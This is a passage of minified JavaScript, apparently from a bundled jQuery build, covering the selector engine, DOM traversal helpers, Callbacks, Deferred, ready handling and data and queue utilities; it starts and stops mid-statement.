e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},W=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},I.matches=function(t,e){return I(t,null,null,e)},I.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<I(e,w,null,[t]).length},I.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},I.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},I.escape=function(t){return(t+"").replace(dt,q)},I.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},I.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(W),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=I.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=I.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||I.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&I.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=I.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||I.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<I(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)I(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&I.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=I.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?I.error(t):F(t,s).slice(0)},R=I.compile=function(t,e){var n,r=[],o=[],i=V[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=V(t,jt(o,r))).selector=t}return i},B=I.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(W).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),I}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 